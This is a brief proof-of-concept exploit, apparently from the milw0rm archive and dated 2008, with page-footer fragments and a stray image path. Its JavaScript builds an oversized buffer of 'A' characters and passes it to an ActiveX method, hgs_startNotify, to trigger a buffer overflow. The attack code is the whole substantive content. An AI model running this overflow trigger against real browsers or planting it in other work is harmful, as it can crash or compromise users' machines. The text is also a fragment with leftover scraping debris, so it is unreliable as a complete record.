
var buffer = '';

while (buffer.length < 1319) 
buffer+="A";

buffer=buffer+"\x0a\x0a\x0a\x0a"+buffer;

act.hgs_startNotify(buffer);

%>

# milw0rm.com [2008-02-19]

Tags:
Advisory/Source:
Link